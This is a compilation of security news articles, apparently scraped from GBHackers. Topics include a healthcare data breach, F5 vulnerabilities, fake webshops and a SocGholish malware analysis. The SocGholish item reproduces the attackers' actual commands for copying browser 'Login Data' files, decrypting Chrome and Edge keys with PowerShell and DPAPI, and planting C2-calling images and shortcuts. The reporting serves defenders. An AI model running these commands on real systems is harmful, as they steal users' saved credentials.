-
Polish government institutions have been targeted as part of a large-scale malware campaign orchestrated by a Russia-linked nation-state actor called APT28. “The campaign sent emails with content intended to arouse the recipient’s interest and persuade him to click on the link,” the computer emergency response team, CERT Polska, said in a Wednesday bulletin. Clicking on the link
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
Guardant Health, a leading cancer screening and precision medicine company, has disclosed a data breach that left sensitive patient information publicly accessible online for over three years.
The California-based firm, which has performed over 500,000 blood tests, is notifying an undisclosed number of individuals that an employee inadvertently exposed their private medical data.
The data, which included patient names, ages, medical record numbers, treatment details, and test results, was related to samples collected in late 2019 and 2020.
Free Webinar on Live API Attack Simulation: Book Your Seat | Start protecting your APIs from hackers
Information uploaded by the employee Guardant admits the information was mistakenly uploaded by an employee and left exposed from October 5, 2020, to February 29, 2024, before being discovered
Accessed by Unauthorized Third Parties
Compounding the severity of the breach, Guardant warns that the exposed patient data was accessed and copied by “unidentified third parties” between September 8, 2023, and February 28, 2024.
According to the BitDefender reports, this raises serious concerns about potential fraud, identity theft, and privacy violations for the cancer patients affected.
Many of the impacted individuals are likely unaware that Guardant was even storing their data, as their samples were sent for testing by their physicians and hospitals.
While the company states that financial information and Social Security numbers were not included, criminals could exploit the sensitive medical data alone.
Guardant has not disclosed the total number of patients affected or explained how such a glaring security lapse went unnoticed for so long.
The company advises patients to monitor their medical statements for irregularities, but this generic guidance provides little reassurance.
The breach at Guardant Health is the latest example of how third-party vendors can put patients’ highly personal medical data at risk when proper security controls are not in place.
With the frequency and costs of healthcare data breaches rapidly rising, companies entrusted with sensitive patient information must prioritize data protection.
As a result of this incident, Guardant Health now faces potential legal action, financial penalties, and a loss of patient trust.
Law firms have already announced they are investigating the breach on behalf of affected individuals.
This breach is an unfortunate reminder that in the age of digital health data, a single-employee mistake can have devastating privacy consequences for vulnerable patients.
Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free GuideThe post Threat Actors Accessed Cancer Patients’ Data left Open by Testing Lab appeared first on GBHackers on Security | #1 Globally Trusted Cyber Security News Platform.
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
Guardant Health, a leading cancer screening and precision medicine company, has disclosed a data breach that left sensitive patient information publicly accessible online for over three years.
The California-based firm, which has performed over 500,000 blood tests, is notifying an undisclosed number of individuals that an employee inadvertently exposed their private medical data.
The data, which included patient names, ages, medical record numbers, treatment details, and test results, was related to samples collected in late 2019 and 2020.
Free Webinar on Live API Attack Simulation: Book Your Seat | Start protecting your APIs from hackers
Information uploaded by the employee Guardant admits the information was mistakenly uploaded by an employee and left exposed from October 5, 2020, to February 29, 2024, before being discovered
Accessed by Unauthorized Third Parties
Compounding the severity of the breach, Guardant warns that the exposed patient data was accessed and copied by “unidentified third parties” between September 8, 2023, and February 28, 2024.
According to the BitDefender reports, this raises serious concerns about potential fraud, identity theft, and privacy violations for the cancer patients affected.
Many of the impacted individuals are likely unaware that Guardant was even storing their data, as their samples were sent for testing by their physicians and hospitals.
While the company states that financial information and Social Security numbers were not included, criminals could exploit the sensitive medical data alone.
Guardant has not disclosed the total number of patients affected or explained how such a glaring security lapse went unnoticed for so long.
The company advises patients to monitor their medical statements for irregularities, but this generic guidance provides little reassurance.
The breach at Guardant Health is the latest example of how third-party vendors can put patients’ highly personal medical data at risk when proper security controls are not in place.
With the frequency and costs of healthcare data breaches rapidly rising, companies entrusted with sensitive patient information must prioritize data protection.
As a result of this incident, Guardant Health now faces potential legal action, financial penalties, and a loss of patient trust.
Law firms have already announced they are investigating the breach on behalf of affected individuals.
This breach is an unfortunate reminder that in the age of digital health data, a single-employee mistake can have devastating privacy consequences for vulnerable patients.
Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free GuideThe post Threat Actors Accessed Cancer Patients’ Data left Open by Testing Lab appeared first on GBHackers on Security | #1 Globally Trusted Cyber Security News Platform.
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
Critical operational elements such as data storage, processing, backups, and recovery heavily rely on Australian industrial organizations’ data centers.
These facilities support various business functions, including productivity tools, transaction-intensive applications, big-data processing systems, and artificial intelligence (AI).
The importance of data centers is manifest in the fact that the SOCI Act 2018 identifies them as critical infrastructure sectors for data storage and processing.
Cybersecurity analysts at Dragos recently affirmed that although cloud adoption provides numerous advantages in terms of efficiency, redundancy, and operating costs to many industrial outfits in Australia, it equally has some risks.
Free Webinar on Live API Attack Simulation: Book Your Seat | Start protecting your APIs from hackers
The core operational risks relate to interruptions in data center cooling systems.
Cyber Attack On Data Center Cooling Systems
To achieve this, data centers use building automation and management systems (BAS/BMS) that control important aspects like temperature.
For instance, such places may use sophisticated cooling techniques, including air conditioning systems, chilled water, and liquid cooling, to maintain the desired operating temperatures for network, storage, and computational infrastructure.
However, if cooling systems fail with no backup in less than a minute, there is a likelihood of overheating or shutting down.
There are recent cases of data center operational problems that have resulted from cooling system failures.
It was on 30th August 2023 when chiller shutdowns emerged in several Microsoft data centers, resulting in infrastructure shutdowns and service outages for customers such as Bank of Queensland and Jetstar, which lasted for up to four days.
At the same time, on the 14th of October, 2023, DBS and Citibank had their banking services disrupted by a cooling problem experienced at a Singapore Equinix facility, which led to millions of unsuccessful transactions and digital link attempts during the period until the next day.
Data center cooling failures can be extremely damaging, as demonstrated by these incidents.
In this age of information technology, cooling systems are critical for data center operations. Failure could result in equipment shutdowns and affect the industrial clients that depend on cloud services.
Recent indications show some hackers have become interested in building management systems that can direct their attention to infrastructure parts like coolers.
The CHERNOVITE malware can theoretically alter protocols widely used within data centers.
When cooling systems fail and overheat by infrastructures, it causes reputational harm, service denial or unavailability, operational impact, and even loss of situational awareness among industrial organizations that rely on data centers.
Recommendations
Here below we have mentioned all the recommendations:-
- Identify business-critical applications/services relying on data centers and the cloud.
- Include data center outage scenarios in disaster and incident response plans.
- Engage cloud providers on risks of failover and cooling system failures
- Ensure providers have backup and redundancy plans for such incidents.
Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free GuideThe post Cyber Attack On Data Center Cooling Systems Leads To Disruption appeared first on GBHackers on Security | #1 Globally Trusted Cyber Security News Platform.
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
Cybersecurity and compliance guidance are in high demand among SMEs. However, many of them cannot afford to hire a full-time CISO. A vCISO can answer this need by offering on-demand access to top-tier cybersecurity expertise. This is also an opportunity for MSPs and MSSPs to grow their business and bottom line. MSPs and MSSPs that expand their offerings and provide vCISO services
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
Two recently disclosed security flaws in Ivanti Connect Secure (ICS) devices are being exploited to deploy the infamous Mirai botnet. That’s according to findings from Juniper Threat Labs, which said the vulnerabilities CVE-2023-46805 and CVE-2024-21887 have been leveraged to deliver the botnet payload. While CVE-2023-46805 is an authentication bypass flaw,
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
Enterprises are being targeted by the malware known as SocGholish through deceptive browser update prompts.
This malware, notorious for its stealth and the complexity of its delivery mechanisms, has been identified in a series of incidents involving fake browser updates that trick users into downloading malicious payloads.
ESentire has recently published a report highlighting the infiltration of enterprises by the SocGholish malware.
This malware is spreading through fake browser updates and is causing significant security concerns for organizations.
The Infection Vector: Compromised Websites
The initial stage of the SocGholish attack involves compromising legitimate websites, where attackers inject malicious JavaScript code.
Unsuspecting users visiting these websites receive pop-up notifications urging them to download browser updates.
These prompts, however, are cleverly disguised traps.
The downloaded file, typically named “Update.js,” harbors the SocGholish malware, initiating the infection process upon execution.

Injected JavaScript on a Compromised Website 
Deobfuscated script The SocGholish malware employs sophisticated evasion techniques to avoid detection by automated analysis tools.
Free Webinar on Live API Attack Simulation: Book Your Seat | Start protecting your APIs from hackersFor instance, it checks for automation tools like Selenium through the browser’s “navigator.webdriver” property.
The malware halts further actions if detected, effectively evading automated security analysis.
Upon successful evasion, SocGholish proceeds to execute its payload.
The examples of URLs provided in the script are:
hxxps://ghost.blueecho88[.]com/XnkKYSVbaQg6WzBTaU0mQy0NbxF8QygRLBxpCTsaYT40ClUHLBZkFTsLeA4sWyZDOwt4DixbMFByW3hDZFtvBy4JbEMj
hxxps://ghost.blueecho88[.]com/U5WuWyi3zTI3t5RpZKGCeSDhyytxr4wrIfDNMzb2xQQ55vE9IfrALzbn3DQht4J5NufcNCG3lGl/t9x5abfKNz3wxDAl/cw3NeXXPDG30w==
hxxps://ghost.blueecho88[.]com/gcGKZ/rj6Q7l47BVtvWmRfK17xej+6gG76DmHvuk1QHx46ZF8+OwReumqBo=It employs a multi-stage infection process, beginning with the execution of obfuscated JavaScript code that further downloads additional malicious scripts based on user interaction and specific conditions, such as detecting WordPress cookies indicating an admin session.
Contents of Update.js A POST request is sent to the URL hxxps://tfuq.register.arpsychotherapy.com/editContent by the script.
The data “lpZw+wmbGiagWaoqNM/HmfLjMBYLsTv26io31cysSA==” is sent to the server with the “send” method.

Deobfuscated Update.js Post-Exploitation Activity
Following the initial compromise, attackers engage in hands-on activity, including the extraction of stored passwords from browsers like Microsoft Edge and Google Chrome and copying them to a temporary file for exfiltration using the following commands:
"C:\Windows\System32\cmd.exe" /C type "C:\Users\username\AppData\Local\Google\Chrome\User Data\Default\Login Data" >> "C:\Users\username\AppData\Local\Temp\2\radC7958.tmp"
"C:\Windows\System32\cmd.exe" /C type "C:\Users\username\AppData\Local\Microsoft\Edge\User Data\Default\Login Data" >> "C:\Users\username\AppData\Local\Temp\2\rad01734.tmp"Shortly after, another command was run to copy login data files from both Edge and Chrome browsers to a different user’s Downloads directory, then log activity or errors to a temporary file (username – is the primary infected user, usename_2 is another user on the same machine):
"C:\Windows\System32\cmd.exe" /C copy "C:\Users\username\AppData\Local\Microsoft\Edge\User Data\Default\Login Data" C:\users\username_2 \Downloads\0395edg.bin© "C:\Users\username\AppData\Local\Google\Chrome\User Data\Default\Login Data" C:\users\username_2\Downloads\0396chr.bin >> "C:\Users\username\AppData\Local\Temp\2\rad5914F.tmp"
Staging the credential data under another user is likely done for redundancy in case the main files are discovered.
The threat players then tried to use PowerShell to run a command encoded in base64.
Using the DPAPI (Data Protection API), the decoded command gets Edge and Chrome’s encryption keys for passwords and cookies and decrypts them.
It then saves the results in a throwaway file.
The decoded commands:
"C:\Windows\System32\cmd.exe" /C powershell -enc $1 = (gc "$env:LOCALAPPDATA\Google\Chrome\User Data\Local State").split(',')| select-string encrypted_key; $2 = $1 -replace '"}', '' -replace '"encrypted_key":"','';Add-Type -AssemblyName System.Security;;$3 = [System.Convert]::FromBase64String($2);$3 = $3[5..($3.length-1)];$4 = [System.Security.Cryptography.ProtectedData]::Unprotect($3,$null,[Security.Cryptography.DataProtectionScope]::CurrentUser);$4 >> "C:\Users\username\AppData\Local\Temp\2\rad1F269.tmp"
"C:\Windows\System32\cmd.exe" /C powershell -enc $1 = (gc "$env:LOCALAPPDATA\Microsoft\Edge\User Data\Local State").split(',')| select-string encrypted_key; $2 = $1 -replace '"}', '' -replace '"encrypted_key":"','';Add-Type -AssemblyName System.Security;;$3 = [System.Convert]::FromBase64String($2);$3 = $3[5..($3.length-1)];$4 = [System.Security.Cryptography.ProtectedData]::Unprotect($3,$null,[Security.Cryptography.DataProtectionScope]::CurrentUser);$4 >> "C:\Users\username\AppData\Local\Temp\2\rad65036.tmp"After that, the attackers tried 10 times to run the PowerShell command, which does several things related to downloading, extracting, and setting up a portable version of Python on an infected computer under the “AppDataLocalConnectedDevicesPlatform” path so that it might be used to run more Python payloads.
powershell -c "wget https://www.python.org/ftp/python/3.12.0/python-3.12.0-embed-amd64.zip -OutFile C:\Users\username\AppData\Local\ConnectedDevicesPlatform\python.zip;ls C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\python.zip;Expand-Archive -LiteralPath C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\python.zip -DestinationPath C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\pypa;rm C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\python.zip;ls C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\pypa;wget https://bootstrap.pypa.io/get-pip.py -OutFile C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\pypa\get-pip.py;cd C:\Users\ username \AppData\Local\ConnectedDevicesPlatform\pypa;mkdir DLLs;ren python312._pth python312.pth"
The bad guys then used Powershell to run a base64-encoded command that changed the HTML signature files that Microsoft Outlook uses.
"C:\Windows\System32\cmd.exe" /C powershell.exe -encodedCommand Get-ChildItem -Path $env:APPDATA\Microsoft\Signatures -Filter *.htm | ForEach-Object { (Get-Content $_.FullName) -replace '</body>', "`r`n<img src=`"file://170.130.55[.]72/logocompany.jpeg`">`r`n</body>" | Set-Content $_.FullName } >> "C:\Users\username\AppData\Local\Temp\2\rad1F1BD.tmp"Next, the bad guys ran the C:\Windows\system32\net1 group “domain users” /domain command to see a list of the “domain users” group members in a domain setting.
These shortcuts will be created in the network share using the last command.The destination path takes you to the network share’s location. The icon takes you to the 170.130.55[.]72/Documentation.ico site on the SocGholish C2 network.
"C:\Windows\System32\cmd.exe" /C powershell $W = New-Object -comObject WScript.Shell;$S = $W.CreateShortcut('\\<REDACTED>\Documentation.lnk');$S.TargetPath = '\\<REDACTED>';$S.IconLocation = '\\170.130.55[.]72\Documentation.ico';$S.Save() >> "C:\Users\username\AppData\Local\Temp\2\rad69C33.tmp"Once more, we don’t know what this order is for.
But we think it’s the same as the email signature we talked about above, so we can keep an eye on things.
This is because every time the link files are opened, the C2 server is requested to get the icon file.
The SocGholish intrusion campaign used fake updates and social engineering to get inside. They then used scripted actions to get private data and watch how users interacted with the site.Recommendations for Defense
In response to the rising threat posed by SocGholish, cybersecurity experts recommend several defensive measures:
- Endpoint Protection: Ensure all devices have Endpoint Detection and Response (EDR) solutions to detect and mitigate threats.
- Phishing and Security Awareness Training: Educate employees on the risks associated with downloading files from unverified sources and the importance of verifying the authenticity of browser updates.
- Password Management: Encourage the use of password managers and discourage storing passwords within browsers.
- Script Execution Settings: Modify default settings for script files to prevent automatic execution, opting instead for opening with a text editor like Notepad.
The SocGholish malware campaign underscores the critical importance of vigilance and cybersecurity hygiene in the face of increasingly sophisticated social engineering attacks.
By adopting recommended security measures and fostering a culture of awareness, enterprises can significantly mitigate the risk of falling victim to such deceptive tactics.
Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free GuideThe post SocGholish Attacks Enterprises Via Fake Browser Updates appeared first on GBHackers on Security | #1 Globally Trusted Cyber Security News Platform.
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
A sprawling cybercrime network, “BogusBazaar,” has stolen credit card details from over 850,000 online shoppers, mainly in Western Europe and the United States, by operating tens of thousands of fraudulent e-commerce websites.
Security researchers estimate that since 2021, the hackers have processed over 1 million fake orders totaling more than $50 million.
Document Free Webinar : Live API Attack Simulation
94% of organizations experience security problems in production APIs, and one in five suffers a data breach. As a result, cyber-attacks on APIs increased from 35% in 2022 to 46% in 2023, and this trend continues to rise:
Key Takeaways:
- An exploit of OWASP API Top 10 vulnerability
- A brute force ATO (Account Takeover) attack on API
- A DDoS attack on an API
- Positive security model automation to prevent API attacks
Start protecting your APIs from hackers

Most fraud victims are from Western Europe and the USA According to the SRLabs report, the criminal group lures victims to bogus online stores, frequently using expired domains that previously had good Google rankings.
The fake shops, primarily offering name-brand shoes and clothing at steep discounts, harvest customers’ payment information through spoofed checkout pages.
Sometimes, hackers also charge fraudulent amounts to stolen cards.
“When ordering online, a deal that sounds too good probably is,” cautioned a spokesperson for the security research team that uncovered the BogusBazaar operation.
On-Demand Webinar to Secure the Top 3 SME Attack Vectors: Watch for Free.Services like Fakeshop Finder can help consumers verify the legitimacy of unfamiliar e-commerce sites.
Fraud-as-a-Courtesy: How the Cybercrime Ring Operates
Rather than directly running all 75,000+ fake stores, BogusBazaar functions like a criminal “franchise”:
- A core team manages the technical infrastructure, including deploying ready-made fake shops using customized WordPress and WooCommerce plugins
- A decentralized network of “affiliates”, believed to be primarily based in China, handles the day-to-day operations of the bogus stores.
This separation of responsibilities makes the fraud ring more resilient to disruption by law enforcement.
Fake web shops are set up semi-automatically using WordPress. Uncovering the Hackers’ Infrastructure
The security researchers found that each BogusBazaar server typically hosts around 200 fake shops.
The stores’ public-facing presences are protected behind Cloudflare, while payments are processed through gateways like PayPal and Stripe.
Over time, the criminals have developed sophisticated automation to rapidly set up new storefronts and swap out payment pages to evade detection and takedowns.
This technical agility has allowed the fraud network to operate unimpeded for years.”
Our insights will enable infrastructure providers, payment companies, and search engines to identify and prevent this kind of large-scale abuse in the future,” said the research team lead.
Findings have been shared with relevant authorities, and some BogusBazaar shops are already offline.
Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free GuideThe post Alert! Hackers Running Thousands of Fake Webshops : 850,000+ Cards Stolen appeared first on GBHackers on Security | #1 Globally Trusted Cyber Security News Platform.
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
-
In a significant cybersecurity development, researchers have uncovered critical vulnerabilities in F5’s Next Central Manager, which could potentially allow attackers to gain full administrative control over the device.
This alarming security flaw also creates hidden rogue accounts on any managed assets, posing a severe threat to organizations’ network infrastructures.
F5, a leading networking and cybersecurity solutions provider, has acknowledged the vulnerabilities and promptly issued fixes.
The vulnerabilities, identified as CVE-2024-21793 and CVE-2024-26026, have been addressed in software version 20.2.0, now available to F5 customers.
Despite the swift response, discovering these vulnerabilities underscores the ongoing challenges in securing critical network infrastructure against sophisticated cyber threats.
Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free GuideBackground on the Vulnerabilities
The vulnerabilities were discovered as part of ongoing research into the security of networking and application infrastructure, which has become a prime target for attackers in recent years.
F5’s Next Central Manager, described as the centralized point of control for managing the BIG-IP Next fleet, was found to be susceptible to unauthenticated OData and SQL injection attacks.
These attacks could lead to the leakage of sensitive information, such as administrative password hashes, and the creation of unauthorized accounts that are that are invisible from the Central Manager.
Technical Analysis and Proof of Concept
The research team provided detailed technical analysis and proof-of-concept for both vulnerabilities.
The OData injection vulnerability, CVE-2024-21793, allows attackers to inject malicious code into an OData query filter parameter, potentially leaking sensitive information.
The SQL injection vulnerability, CVE-2024-26026, enables attackers to execute malicious SQL statements, bypassing authentication mechanisms to gain administrative access.
Additionally, the researchers uncovered other security issues, including an undocumented API allowing Server-Side Request Forgery (SSRF) and inadequate bcrypt hashing cost for admin password hashes.
These vulnerabilities further compound the security risks associated with the Next Central Manager.

“These weaknesses can be used in a variety of potential attack paths. At a high level attackers can remotely exploit the UI to gain administrative control of the Central Manager. Change passwords for accounts on the Central Manager. But most importantly, attackers could create hidden accounts on any downstream device controlled by the Central Manager.” Eclypsium says.
Recommendations and Mitigation
F5 has recommended that organizations using the Next Central Manager upgrade to the latest version immediately to mitigate the risks posed by these vulnerabilities.
In the meantime, restricting access to the Central Manager to trusted users over a secure network is advised to reduce the likelihood of exploitation.
The discovery of these vulnerabilities serves as a reminder of the importance of vigilance and proactive security measures in protecting critical network infrastructure.
As attackers continue to target these systems, organizations must stay ahead by ensuring their security solutions are up-to-date and by adopting comprehensive cybersecurity strategies.
While F5’s prompt response to these vulnerabilities is commendable, the incident underscores the need for continuous monitoring, rapid response, and robust security measures to safeguard against evolving cyber threats.
Are you from SOC and DFIR Teams? – Analyse malware Incidents & get live Access with ANY.RUN -> Start Now for Free.
The post F5’s Next Central Manager Vulnerabilities Let Hackers Take Full Device Control Remotely appeared first on GBHackers on Security | #1 Globally Trusted Cyber Security News Platform.
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
¶¶¶¶¶
CYBERSECURITY / DEFENSE / INTELLIGENCE


